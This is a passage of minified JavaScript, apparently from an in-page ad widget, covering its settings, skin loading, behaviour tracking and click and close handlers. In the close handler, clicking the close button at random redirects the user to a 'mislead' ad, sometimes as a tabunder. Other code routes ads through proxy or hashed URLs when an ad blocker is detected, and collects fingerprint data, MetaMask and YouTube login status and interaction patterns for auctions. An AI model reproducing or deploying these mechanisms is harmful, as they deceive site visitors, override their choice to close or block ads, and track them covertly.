v(e){var{deviceType:t,skinId:i,skinType:n,animation:a,position:r,hasImg:o,isInfinityAnimation:s,hasBody:l,hasTitle:c,bannerMode:d,isCloseButtonOutside:u,customBA:h,isEmbed:p}=e,m=document.createElement("div"),g=S({skinType:n,animation:a,position:r,isInfinityAnimation:s,deviceType:t,hasBody:l,hasTitle:c,bannerMode:d,isCloseButtonOutside:u,customBA:h,isEmbed:p});return o||2!==i||(g+=" ".concat(T.widget__noimg)),m.className=g,m}function _(e){var{deviceType:t,skinType:i,animation:n,position:a,hasImg:r,isInfinityAnimation:o,hasBody:s,hasTitle:l,bannerMode:c,isCloseButtonOutside:d,customBA:u,isEmbed:h}=e,p=S({skinType:i,animation:n,position:a,isInfinityAnimation:o,deviceType:t,hasBody:s,hasTitle:l,bannerMode:c,isCloseButtonOutside:d,customBA:u,isEmbed:h});return r||i!==f.SKIN_TYPES.DEFAULT||(p+=" ".concat(T.widget__noimg)),"<div class='".concat(p,"'>#{children}</div>")}},6074:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.PatternManager=void 0;const i={clickTime:0,languageId:0,emptyClicks:0,fullScreenExit:0,scrolledPercent:0};t.PatternManager=class{constructor(e,{ClickTimeTracker:t,TranslatorTracker:n,EmptyClicksTracker:a,ScrollPercentTracker:r,FullScreenExitTracker:o}){this.metrics=e;const s=i;this.scrollPercentTracker=new r(s,this.metrics.scrollTracker),this.emptyClicksTracker=new a(s,this.metrics.clickProcessor),this.clickTimeTracker=new t(s),this.translatorTracker=new n(s),this.fullScreenExitTracker=new o(s),this.afterMountOperations()}get patterns(){return{clickTime:this.clickTimeTracker.value||0,languageId:this.translatorTracker.value||0,emptyClicks:this.emptyClicksTracker.value||0,fullScreenExit:this.fullScreenExitTracker.value||0,scrolledPercent:this.scrollPercentTracker.value||0}}afterMountOperations(){this.translatorTracker.startTracking(),this.fullScreenExitTracker.startTracking()}afterClickOperations(e){this.clickTimeTracker.startTracking(e)}getPatternsMappedForAuction(){return[`pattern1=${this.patterns.scrolledPercent}`,`pattern2=${this.patterns.emptyClicks}`,`pattern3=${this.patterns.clickTime}`,`pattern4=${this.patterns.languageId}`,`pattern5=${this.patterns.fullScreenExit}`]}}},6104:function(e,t,i){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.createSettings=function(e,t,{hashGenerator:i,SessionService:n,PositionService:w,DisplayAdblockService:P,ytAuthDetector:N,SharedStorage:M,metrics:k,KeywordsManager:L},D){var x,B,R,U,Y,H,F,K,G,W,z,j,V,Z,J,X,q,Q,$,ee,te,ie,ne,ae,re,oe,se,le,ce,de,ue,he,pe,me,ge;const{ua:Se}=t,fe=Se.device.type===g.DeviceTypes.MOBILE,Te={height:window.innerHeight,width:window.innerWidth,vendor:Se.device.vendor,model:Se.device.model},ve=()=>null,_e=t.magmaSourceId||t.sub,{tagAbVersion:Ie}=t,Ee=fe?e.mtype||71:e.type||1,ye=fe?e.mappearance:e.appearance,[Oe,be]=(null==ye?void 0:ye.split("_"))||[],Ae=new h.EventsLatencyDetector(t.loadedAt),Ce=new f.VideoPlayerService(n,Ae,i),we=new v.InterstitialService(Ce,n,Ae),Pe={DisplayAdblockService:P,PositionService:w,SessionService:n,ytAuthDetector:N,metrics:k,KeywordsManager:L,TrackingService:null,SharedStorage:new c.SharedStorageFacadeSync(M),auctionUrl:C[e.spot_id]||e.auction_url||l.default.auctionUrl||"",primaryAuctionUrl:e.primary_auction_url,betweenShowEventsDelay:null!==(x=e.betweenShowEventsDelay)&&void 0!==x?x:0,blockedVerticals:Array.isArray(e.blocked_verticals)?e.blocked_verticals.join(","):e.blocked_verticals||"",branding:Boolean(e.branding),browser:Se.browser,chanceToClose:e.ml_close_ratio||50,clicksFrequency:e.cap||null,container:null!==(B=e.container)&&void 0!==B?B:null,defZoneId:e.defZoneId||"",defaultKeywords:Array.isArray(t.defaultKeywords)?t.defaultKeywords.join(","):"",deviceTheme:window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light",deviceType:Se.device.type||g.DeviceTypes.DESKTOP,disabled:e.disabled,entryReferrerDomain:null!==(R=t.entryReferrerDomain)&&void 0!==R?R:"",eventFrequency:e.eventFrequency,firstShowEvent:e.firstShowEvent,format:"",hashedAuctionUrl:i?`${i.generateAuctionUrl("inpage")}/in/multy`:null,historyExperation:null!==(U=e.delay)&&void 0!==U?U:300,holdableQSParams:null!==(Y=t.holdableQSParams)&&void 0!==Y?Y:{},iabCategoryExtended:t.iabCategoryExtended?`IAB${t.iabCategoryExtended}`:"",isAdBlock:null!==(H=t.isAdBlock)&&void 0!==H&&H,isAdBlockCode:null!==(F=t.isAdblockCode)&&void 0!==F&&F,isBetterAds:!1,isEmbed:window.top!==window,isMB:null!==(K=t.isMB)&&void 0!==K&&K,isInfinityAnimation:null!==(G=e.isInfinityAnimation)&&void 0!==G&&G,isLargeClose:Number(e.large_cross_button)||0,isMetaMaskActive:null!==(W=t.isMetaMaskActive)&&void 0!==W&&W,isMobile:fe,isNotifyAnimation:null===(z=e.is_notify_animation)||void 0===z||z,isPositionLocked:null===(j=e.is_position_locked)||void 0===j||j,isRtlUi:!1,isSuggestive:null!==(V=e.suggestive)&&void 0!==V&&V,chanceToCloseModal:e.ml_close_ratio_modal||50,isTabunderPossible:!1,labels:"",noHeaderElements:null!==(Z=e.noHeaderElements)&&void 0!==Z&&Z,onClick:e.onClick||ve,onShow:e.onShow||ve,onClose:ve,originalConfig:D,osName:Se.os.name,paramsToExtend:e.paramsToExtend||{},restrictedSkinId:null,screenResolution:`${Te.width}x${Te.height}`,resolution:t.resolution,showPerPage:(null===(J=null==e?void 0:e.perPageEventsFrequency)||void 0===J?void 0:J.show)||null,showsFrequency:e.show||null,sid:(0,a.randomNumberFromSegment)(0,4294967296),site:null!==(X=e.site)&&void 0!==X?X:"",startOnFullscreenEnd:!!e.tcid||e.startOnFullscreenEnd,startOnMount:null===(q=e.startOnMount)||void 0===q||q,startPageDelay:0,startSessionDelay:0,subId:Number(_e)||e.sub_id||e.subid||0,systemLang:window.navigator?window.navigator.language:"en-EN",tagAbVersion:Ie,target:e.target,spotId:null!==(Q=e.spot_id)&&void 0!==Q?Q:0,cabsId:null!==($=t.cabsId)&&void 0!==$?$:1,tcid:null!==(ee=e.tcid)&&void 0!==ee?ee:0,runId:e.spot_id||e.tcid,testab:0,timezone:t.timezone,timezoneFloat:(0,p.getTimeZoneFloat)(),timezoneOlson:t.timezoneOlson,triggerOnVideo:null!==(te=e.triggerOnVideo)&&void 0!==te?te:null,tube:e.tube,topics:t.topics||[],uiAppearance:{animation:Oe,position:be},uiPlace:"",uiType:Ee,initialUiType:Ee,rawKeywords:null!==(ie=t.keywords)&&void 0!==ie?ie:"",uuidv4:(0,a.uuidv4)(),mo:Te.model||"",ve:null!==(ne=Te.vendor)&&void 0!==ne?ne:"",ver:null!==(ae=l.default.version)&&void 0!==ae?ae:"",visitorId:null!==(re=t.visitorId)&&void 0!==re?re:0,visitorIdString:null!==(oe=t.visitorIdString)&&void 0!==oe?oe:"",wl:e.wl||t.mainCategory||e.label||0,v2:t.v2,isProxyPossible:!1,isTubeSite:t.isTubeSite,fingerprintParams:t.fingerprintParams,skinAnimation:e.skin_animation,page:t.page,isABTestActive:e.isSplitTestActive,isUrlHashing:null===(se=e.is_url_hashing)||void 0===se||se,userAgentData:t.userAgentData,appearanceEvent:{type:(null===(le=e.appearance_event)||void 0===le?void 0:le.type)||"default",removeOn:(null===(ce=e.appearance_event)||void 0===ce?void 0:ce.remove_on)||null,anchorSelector:(null===(de=e.appearance_event)||void 0===de?void 0:de.anchor_selector)||null},calendarService:null,isCalendarMode:e.isCalendarMode||!1,hasYoutubeAccount:!1,isInpageSpotWithCalendarMode:!1,customSettings:(0,E.customSettingsAdapter)(e.customSettings),comebackTracker:new u.ComebackTracker(n,e.spot_id||e.tcid),interstitialService:we,videoPlayerService:Ce,closeRadius:null!==(ue=e.closeRadius)&&void 0!==ue?ue:0,closeButtonResizeBy:null!==(he=e.closeButtonResizeBy)&&void 0!==he?he:0,noMobileSubscription:!1,events:[],cachedMisleadUrl:"",startAfterVideoEvent:!1,ipv4CheckUrl:e.ip_check_url||l.default.ipv4CheckUrl||"",isNewYandexFriendly:!1,isIOS:[g.OSName.IOS,g.OSName.MACOS].includes(Se.os.name),isWindows:Se.os.name===g.OSName.WINDOWS,isAndroid:Se.os.name===g.OSName.ANDROID,isInfiniteBetterAds:Se.os.name===g.OSName.CHROMIUM&&Se.browser.name===g.Browsers.Chrome&&(e.betterAds||e.betterAdsMobile),clickHistory:null,eventsLatencyDetector:Ae,skinsJsUrl:e.skins_js,history:(0,r.historyFacade)(e.configKey,e.spot_id||e.tcid),keywordsHistory:{keywords:[],pages_count:0},isWebView:t.isWebView||!1,isInApp:t.isInApp||!1,cdnOrigin:e.origin||l.default.cdnDomain,scriptType:(0,_.getScriptType)(t),auctionDomainType:g.AuctionDomainTypes.BASIC,isApprovedMainStream:t.isApprovedMainStream||!1,socialNetwork:t.socialNetwork||"",audiencesIds:null!==(pe=t.audiencesIds)&&void 0!==pe?pe:[]};Pe.skinsJsUrl=(0,T.getSkinsJsUrl)({isAdBlockCode:Pe.isAdBlockCode,isTubeSite:Pe.isTubeSite,hashGenerator:i,skinsJsUrl:Pe.skinsJsUrl,cdnOrigin:Pe.cdnOrigin}),Pe.clickHistory=new d.ClickHistory(Pe.SharedStorage),Pe.isInpageSpotWithCalendarMode=!Pe.isCalendarMode&&"click"===Pe.appearanceEvent.type,Pe.TrackingService=new o.TrackingService({metrics:k,SessionService:n,deviceType:Pe.deviceType,isEmbed:Pe.isEmbed},{ClickTimeTracker:s.ClickTimeTracker,TranslatorTracker:s.TranslatorTracker,EmptyClicksTracker:s.EmptyClicksTracker,ScrollPercentTracker:s.ScrollPercentTracker,FullScreenExitTracker:s.FullScreenExitTracker}),e.eventFrequency&&("click"===e.eventFrequency.type?(Pe.showsFrequency=null,Pe.clicksFrequency=e.eventFrequency.count):(Pe.clicksFrequency=null,Pe.showsFrequency=e.eventFrequency.count),Pe.historyExperation=e.eventFrequency.cappingTime);e.firstShowEvent&&("page"===e.firstShowEvent.type?Pe.startPageDelay=e.firstShowEvent.delay:Pe.startSessionDelay=e.firstShowEvent.delay);const Ne=window.navigator?window.navigator.language||window.navigator.systemLanguage||window.navigator.userLanguage:"en-EN";[Pe.systemLang]=Ne.split("-"),Pe.isRtlUi=A.has(Pe.systemLang),Pe.isTabunderPossible=!Pe.isEmbed&&null!==(me=e.tabunder)&&void 0!==me&&me,372362===Pe.spotId&&Pe.isEmbed&&(Pe.isAdBlock=!1);Array.isArray(e.labels)||(Pe.labels=String(e.labels).split(",").map(Number).filter(Boolean).join(","));if("number"==typeof Pe.uiType){const{type:e,position:t}=(0,O.legacyTypeAdapter)(Pe.uiType,Pe.isMobile),[i,n]=t.split("_");Pe.uiType=e,Pe.uiAppearance={animation:i,position:n}}m.BetterAdsController.tryToRunBetterAds(Pe,e),Pe.restrictedSkinId=(0,S.getRestrictedSkinId)(Pe.initialUiType,Pe.isBetterAds,Pe.isCalendarMode,Pe.isInpageSpotWithCalendarMode);const Me=Pe.isEmbed?"embed":"",ke=e.container?"container":"";Pe.uiPlace=Me||ke||"body",Pe.format=(0,b.createFormatString)({skinType:Pe.uiType,position:Pe.uiAppearance.position,place:Pe.uiPlace,appearanceEvent:Pe.appearanceEvent,startAfterVideoEvent:Pe.startAfterVideoEvent});const Le=e.placements_with_outside_close||["embed","container"];Pe.isCloseButtonOutside=Le.includes(Pe.uiPlace),"tcpublisher"===e.site&&(Pe.site="native-push");""===e.tube&&(Pe.tube="native-push");if(Pe.isProxyPossible=Boolean(Pe.isAdBlock&&e.proxy_domain),Pe.proxyDomain=Pe.isTubeSite?e.proxy_domain:"",Pe.testab=(0,y.getTestABId)(Pe.isABTestActive),Pe.isNewYandexFriendly=Boolean(Pe.customSettings.isHiddenIfDelayed),null===(ge=Pe.blockedVerticals)||void 0===ge?void 0:ge.includes(g.VERTICAL_WITHOUT_MOBILE_SUBSCRIPTIONS))Pe.noMobileSubscription=!0,Pe.isTubeSite||(Pe.auctionUrl=l.default.wapPubsAuctionUrl||"");else{const e=Boolean(Pe.hashedAuctionUrl)&&!Pe.isAdBlock&&Pe.isUrlHashing,t=!Pe.customSettings.isHashingDisabled;Pe.hashedAuctionUrl=e&&t?Pe.hashedAuctionUrl:""}Pe.auctionDomainType=(0,I.getAuctionDomainType)(Pe),Pe.isAdBlock&&!Pe.isTubeSite&&Pe.videoPlayerService.enableAdBlockMode();return Pe};const a=i(3050),r=i(8766),o=i(8082),s=i(4731),l=n(i(7028)),c=i(9157),d=i(4876),u=i(5566),h=i(9561),p=i(7630),m=i(9286),g=i(5824),S=i(4539),f=i(2258),T=i(6175),v=i(3265),_=i(6947),I=i(8062),E=i(1028),y=i(3159),O=i(5263),b=i(9347),A=new Set(["fa","ar","he","ur"]),C={9427:"https://selecttopon.com/in/multy"}},6175:function(e,t,i){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.getSkinsJsUrl=function({isAdBlockCode:e,isTubeSite:t,hashGenerator:i,skinsJsUrl:n,cdnOrigin:o}){if(n)return n;const s=`${a.default.skinsBuildName}.${r?"m":"l"}.js`;let l=`${o}${a.default.skinsCdnPath}/${s}`;if(e&&!t&&i){const e=`${o}${a.default.skinsCdnPathTargetDir}/${s}`;l=`${i.convertToHashedUrl(e)}`}return l};const a=n(i(7028)),r="noModule"in document.createElement("script")},6216:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.showInpageWidget=function(e,t,i,a){return n(this,arguments,void 0,function*({uiPlace:e,spotId:t,uiAppearance:i,branding:n,noHeaderElements:a,isAdBlock:A,history:C,container:w,deviceType:P,osName:N,onShow:M,onClick:k,onClose:L,isInfinityAnimation:D,sid:x,systemLang:B,isBetterAds:R,isLargeClose:U,isRtlUi:Y,PositionService:H,SessionService:F,isMobile:K,isPositionLocked:G,isNotifyAnimation:W,runId:z,isEmbed:j,chanceToCloseModal:V,chanceToClose:Z,isCloseButtonOutside:J,skinAnimation:X,testab:q,cabsId:Q,isTubeSite:$,customSettings:ee,closeRadius:te,closeButtonResizeBy:ie,appearanceEvent:ne,visitorIdString:ae,comebackTracker:re,TrackingService:oe,clickHistory:se,eventsLatencyDetector:le,videoPlayerService:ce,interstitialService:de,tagAbVersion:ue},{targetCreative:he,misleadCreative:pe},me,ge){const Se=new f.default,fe=(0,u.createSkinConfig)({skinId:he.skinTypeId,position:i.position,animation:i.animation,isPositionLocked:G,isMobile:K,isBetterAds:R}),Te=fe.isModal?V:Z,ve=(0,_.createFormatString)({skinType:fe.type,position:fe.position,place:e,appearanceEvent:ne,startAfterVideoEvent:ge}),_e=oe.getTrackedMetrics().patterns;he=(0,p.addQueryParamsToURLs)({creative:he,formatString:ve,initialPatterns:_e,mlClick:"",sessionDuration:F.getDurationTime("min"),eventsLatencyDetector:le}),pe&&(pe=(0,p.addQueryParamsToURLs)({creative:pe,formatString:ve,initialPatterns:_e,mlClick:p.QUERY_CONTRACTS.MLCLICK,sessionDuration:F.getDurationTime("min"),eventsLatencyDetector:le}),m.CachedMislead.setCachedLink(pe.href,he.creativeUrl,pe.creativeUrl,t));const[Ie,Ee]=(0,E.getClickStrategy)(he,fe,N),ye=new h.ClickTimer(Ee);return M(he,pe),(0,s.loadWidget)({tagAbVersion:ue,skin:fe,targetCreative:he,misleadCreative:pe,container:w,deviceType:P,noHeaderElements:a,spotId:t,withoutIframeRender:A||ee.isWithoutIframe||window.location.hostname.includes("xfantazy.com")||y.has(t),branding:n,isInfinityAnimation:D,sid:x,systemLang:B,isLargeClose:U,isRtlUi:Y,PositionService:H,isNotifyAnimation:W,runId:z,isEmbed:j,history:C,isCloseButtonOutside:J,isTubeSite:$,skinAnimation:X,isBetterAds:R,appearanceEvent:ne,uiPlace:e,startAfterVideoEvent:ge,testab:q,cabsId:Q,osName:N,customSettings:ee,closeRadius:te,closeButtonResizeBy:ie,videoPlayerService:ce,interstitialService:de,eventsLatencyDetector:le,visitorIdString:ae,TrackingService:oe,EventsService:T.EventsService,SessionService:F,reStart:me,onClose({zone:e,destroyWidget:i,positionDeterminant:n,element:a,targetScore:s}){var u,h,g,f;const T=((null==C?void 0:C.getTimeAfterShow())||0)/1e3,v=Boolean(pe)&&e!==d.CLICK_ZONES.CLOSE_SIMPLE&&(0,c.getRandomNum)()>Te,_=(null==pe?void 0:pe.redirectType)===l.REDIRECT_TYPES.TABUNDER;oe.trackInteraction({timeDiff:T,positionDeterminant:n,isTabunder:v&&_});const{patterns:E,trackedEvents:y}=oe.getTrackedMetrics();if(e===d.CLICK_ZONES.INACTIVE&&Se.inactiveClick())(0,I.sendEventTrack)({url:he.inactivityTrackUrl,positionDeterminant:n,element:a,patterns:E,trackedEvents:y,sessionDuration:F.getDurationTime("min"),eventLatency:le.getLatencyOfEvent(S.LatencyTargetEvent.inactivity),userClicks:null!==(u=F.getItem(b))&&void 0!==u?u:0});else{if(L(),null==C||C.addClick(),pe&&v){if((0,o.hasCreativeCampaignType)(pe,["lq-pop","lq-pop-ext"])){const e=null!==(h=F.getItem(b))&&void 0!==h?h:0;F.setItem(b,e+1)}let e,i=(0,p.addQSParametersToURLFacade)({url:pe.href,positionDeterminant:n,element:a,targetScore:s,patterns:E,trackedEvents:y,sessionDuration:F.getDurationTime("min"),eventLatency:le.getLatencyOfEvent(S.LatencyTargetEvent.click),userClicks:null!==(g=F.getItem(b))&&void 0!==g?g:0}),c=i;pe.creativeUrl&&(0,r.isSendBeaconAvailable)()&&ee.isParallelClickTrackingEnabled&&(i=(0,r.addQSParametersToURL)(i,["no_redirect_to_creative=true"]),navigator.sendBeacon(i),c=pe.creativeUrl),pe.comebackUrl&&(e=(0,p.addQSParametersToURLFacade)({url:pe.comebackUrl,positionDeterminant:n,element:a,targetScore:s,trackedEvents:y,patterns:E,userClicks:null!==(f=F.getItem(b))&&void 0!==f?f:0})),O[z]&&(c=O[z]),re.prepareToTrack({comebackUrl:e,isTabunder:_}),m.CachedMislead.removeCachedLink(!1,t),se.storeClick(),(0,l.redirect)(c,pe.redirectType)}else he.closeTrackingUrl&&(0,I.sendEventTrack)({url:he.closeTrackingUrl,positionDeterminant:n,element:a,patterns:E,trackedEvents:y,sessionDuration:F.getDurationTime("min"),eventLatency:le.getLatencyOfEvent(S.LatencyTargetEvent.close)});i(me),de.stopCloseTimeout(),null==C||C.addDestroy()}},onClick({zone:e,destroyWidget:i,positionDeterminant:n,element:a,targetScore:s,brandingUrl:c}){var u,h,T,_,E;const y=((null==C?void 0:C.getTimeAfterShow())||0)/1e3,A=c&&a===g.CLICK_ELEMENTS.BRANDING&&y>3,{redirectUrl:P,redirectType:N,creative:M}=(0,v.getRedirectData)({zone:e,misleadCreative:pe,targetCreative:he,clickTimer:ye,targetClickStrategy:Ie});if((0,o.hasCreativeCampaignType)(M,["lq-pop","lq-pop-ext"])){const e=null!==(u=F.getItem(b))&&void 0!==u?u:0;F.setItem(b,e+1)}if(A)return(0,I.sendEventTrack)({url:he.brandingClickTrackUrl,positionDeterminant:n,element:a,sessionDuration:F.getDurationTime("min"),eventLatency:le.getLatencyOfEvent(S.LatencyTargetEvent.click),userClicks:null!==(h=F.getItem(b))&&void 0!==h?h:0}),void(0,l.redirect)(c,l.REDIRECT_TYPES.TABUP);const D=s>50&&e===d.CLICK_ZONES.TARGET&&null!==he.creativeVerticalId;e===d.CLICK_ZONES.INACTIVE&&(f.default.increment(),he.isSuperHQ&&fe.isSuperHQSupported&&f.default.count>=2&&(e=d.CLICK_ZONES.TARGET,f.default.reset()));const x=N===l.REDIRECT_TYPES.TABUNDER,B=P===he.href;oe.trackInteraction({timeDiff:y,isTabunder:x,positionDeterminant:n});const{patterns:R,trackedEvents:U}=oe.getTrackedMetrics();if(pe&&m.CachedMislead.removeCachedLink(B,t),P){let t;M.comebackUrl&&(t=(0,p.addQSParametersToURLFacade)({url:M.comebackUrl,positionDeterminant:n,element:a,targetScore:s,patterns:R,trackedEvents:U,userClicks:null!==(T=F.getItem(b))&&void 0!==T?T:0})),re.prepareToTrack({comebackUrl:t,isInterestTrack:D,isTabunder:x,tabunderContext:{verticalId:he.creativeVerticalId}});let o=(0,p.addQSParametersToURLFacade)({url:P,positionDeterminant:n,element:a,targetScore:s,patterns:R,trackedEvents:U,sessionDuration:F.getDurationTime("min"),eventLatency:le.getLatencyOfEvent(S.LatencyTargetEvent.click),userClicks:null!==(_=F.getItem(b))&&void 0!==_?_:0}),c=o;const d=(t,i)=>{k(e,he,pe),(0,l.redirect)(t,i)},u=()=>{L(),i(()=>{x||me()}),de.stopCloseTimeout();const e=(w?"container-":"")+fe.position;H.removeFromPosition(z,e),null==C||C.addClick(),null==C||C.addDestroy()};M.creativeUrl&&(0,r.isSendBeaconAvailable)()&&ee.isParallelClickTrackingEnabled&&(o=(0,r.addQSParametersToURL)(o,["no_redirect_to_creative=true"]),navigator.sendBeacon(o),c=M.creativeUrl),O[z]&&(c=O[z]),se.storeClick(),d(c,N),u()}else(0,I.sendEventTrack)({url:he.inactivityTrackUrl,positionDeterminant:n,element:a,patterns:R,trackedEvents:U,sessionDuration:F.getDurationTime("min"),eventLatency:le.getLatencyOfEvent(S.LatencyTargetEvent.inactivity),userClicks:null!==(E=F.getItem(b))&&void 0!==E?E:0})}})})};const r=i(3050),o=i(564),s=i(8554),l=i(7719),c=i(7630),d=i(6711),u=i(4539),h=i(8691),p=i(1306),m=i(6455),g=i(3709),S=i(9561),f=a(i(6298)),T=i(3904),v=i(9413),_=i(9347),I=i(1768),E=i(5448),y=new Set([18470,12972]),O={529264:"https://google.com"},b="_uclicks"},6240:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0}),t.WidgetMediaService=void 0;const a=i(6949),r=i(3033),o=i(3240);t.WidgetMediaService=class{constructor(e,t,i,n,a){this.config=e,this.videoPlayerService=t,this.interstitialService=i,this.skinOptions=n,this.showCallback=a}mountVideo(e,t){return n(this,void 0,void 0,function*(){var i;(0,o.isVideoPlayerRequired)(this.config.targetCreative)&&(yield this.videoPlayerService.mount({skin:this.config.skin,container:e,parentElement:t,vastTemplate:(null===(i=this.config.targetCreative.video)||void 0===i?void 0:i.vast)||"",trackingService:this.config.TrackingService,appearanceEvent:this.config.appearanceEvent,skinPlace:this.config.uiPlace,hasBeenStartedAfterVideo:this.config.startAfterVideoEvent,history:this.config.history,closeCallback:()=>{window.activesInpages.delete(this.config.spotId)}}))})}mountInterstitial(e,t){return n(this,void 0,void 0,function*(){(0,r.isInterstitialCreative)(this.config.targetCreative)&&(yield this.interstitialService.setupInterstitial({skin:this.config.skin,isMobile:this.config.deviceType===a.DEVICE_TYPES.MOBILE,skinPlace:this.config.uiPlace,container:e,parentElement:t,trackingService:this.config.TrackingService,appearanceEvent:this.config.appearanceEvent,hasBeenStartedAfterVideo:this.config.startAfterVideoEvent,history:this.config.history,tagAbVersion:this.config.tagAbVersion,showCallback:this.showCallback,closeCallback:()=>{window.activesInpages.delete(this.config.spotId)},animationCallback:()=>{var t,i;null===(i=(t=this.skinOptions).createWidgetAnimation)||void 0===i||i.call(t,e)}}))})}}},6261:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.CalendarSpot=void 0;const n=i(8585),a=i(7630),r=i(9539);t.CalendarSpot=class{constructor(e,t,i){this.options=e,this.adManagerEnv=t,this.adManagerDependencies=i,this.configKey="localStore"}getProcessedOptions(){return Object.assign(Object.assign({},this.options),{configKey:this.configKey})}isDisabledByUa(){return!(0,r.canRunCalendar)(this.adManagerEnv.ua)}isDisabledByApi(){var e;const t=n.TelegramManager.getInstance();return!(!(null===(e=this.options.customSettings)||void 0===e?void 0:e.isTMA)||t.isTMA())||(!(!this.options.disabled||this.options.force)||!(!this.options.target||this.options.target===(0,a.getDeviceType)(this.adManagerEnv.ua)))}}},6298:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});class i{constructor(){this.countItem=0}increment(){this.countItem+=1}reset(){this.countItem=0}inactiveClick(){return this.increment(),this.countItem<2||(this.reset(),!1)}static increment(){i.count+=1}static reset(){i.count=0}}i.count=0,t.default=i},6314:e=>{e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var i="",n=void 0!==t[5];return t[4]&&(i+="@supports (".concat(t[4],") {")),t[2]&&(i+="@media ".concat(t[2]," {")),n&&(i+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),i+=e(t),n&&(i+="}"),t[2]&&(i+="}"),t[4]&&(i+="}"),i}).join("")},t.i=function(e,i,n,a,r){"string"==typeof e&&(e=[[null,e,void 0]]);var o={};if(n)for(var s=0;s<this.length;s++){var l=this[s][0];null!=l&&(o[l]=!0)}for(var c=0;c<e.length;c++){var d=[].concat(e[c]);n&&o[d[0]]||(void 0!==r&&(void 0===d[5]||(d[1]="@layer".concat(d[5].length>0?" ".concat(d[5]):""," {").concat(d[1],"}")),d[5]=r),i&&(d[2]?(d[1]="@media ".concat(d[2]," {").concat(d[1],"}"),d[2]=i):d[2]=i),a&&(d[4]?(d[1]="@supports (".concat(d[4],") {").concat(d[1],"}"),d[4]=a):d[4]="".concat(a)),t.push(d))}},t}},6455:(e,t,i)=>{i.r(t),i.d(t,{CachedMislead:()=>s});var n=i(6745),a=i(9718),r=i(4516);function o(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class s{static setCachedLink(e,t,i,r){var o=encodeURIComponent(e);s.misleadUrl=o,s.equalsUrl=!(!t&&!i)&&t===i;try{var l=JSON.parse(n.localStore.get("m_l_c"));l?(l.push({spot:r,url:(0,a.lF)(o),ttl:Date.now()}),n.localStore.set("m_l_c",JSON.stringify(l))):n.localStore.set("m_l_c",JSON.stringify([{spot:r,url:(0,a.lF)(o),ttl:Date.now()}]))}catch(e){return!1}return!0}static removeCachedLink(e,t){try{if(s.equalsUrl||!e){var i=JSON.parse(n.localStore.get("m_l_c")).filter(e=>e.spot!==t);n.localStore.set("m_l_c",JSON.stringify(i))}}catch(e){return!1}return!0}static getCachedLink(e){try{var t=JSON.parse(n.localStore.get("m_l_c")),i=t.findIndex(t=>t.spot===e);if(-1===i)return"";var r=s.checkTTL(t[i].ttl),{url:o}=t[i];if(t.splice(i,1),n.localStore.set("m_l_c",JSON.stringify(t)),!r)return decodeURIComponent((0,a.D4)(o))}catch(e){return""}return""}static checkTTL(e){return(0,r.isAfterMinutes)(e,10)}}o(s,"misleadUrl",""),o(s,"equalsUrl",!1)},6592:function(e,t){var i=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0});function n(e){return e?window.document.querySelectorAll(e):null}t.default=class{constructor(e){this.inpageStarter=e,this.targetElements=null,this.lastPositionY=0,this.hasBeenShown=!1,this.canRunConditions=!1,this.scrollThrottle=!1,this.removeOnScrollUp="scroll_up"===e.settings.appearanceEvent.removeOn}canRun(){return i(this,void 0,void 0,function*(){const{anchorSelector:e}=this.inpageStarter.settings.appearanceEvent;return!!e&&(this.targetElements=n(e),!!(this.targetElements&&this.targetElements.length>0)||(yield new Promise(e=>{setTimeout(()=>{e(!0)},500)}),this.targetElements=n(e),null!==this.targetElements&&this.targetElements.length>0))})}run(){"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?this.runWithIntersectionObserver():this.runWithOnScroll()}isAtLeastOneTargetInView(e){return!!this.targetElements&&[...this.targetElements].some(t=>this.isInView(t,e))}isInView(e,t){const i=t-window.innerHeight,n=e.offsetTop;return n>=i&&n<=t}resetVariables(){this.hasBeenShown=!1,this.canRunConditions=!1}intersectionCallback(){this.hasBeenShown=!0,this.inpageStarter.startInpage(),setTimeout(()=>{this.canRunConditions=!0;const e=window.scrollY+window.innerHeight,t=e>this.lastPositionY?"down":"up";this.lastPositionY=e,this.removeOnScrollUp&&"up"===t&&!this.isAtLeastOneTargetInView(e)&&(this.resetVariables(),this.inpageStarter.destroyInpage())},3e3)}runWithIntersectionObserver(){if(!this.targetElements)return;const e=new IntersectionObserver(e=>{e.forEach(e=>{const 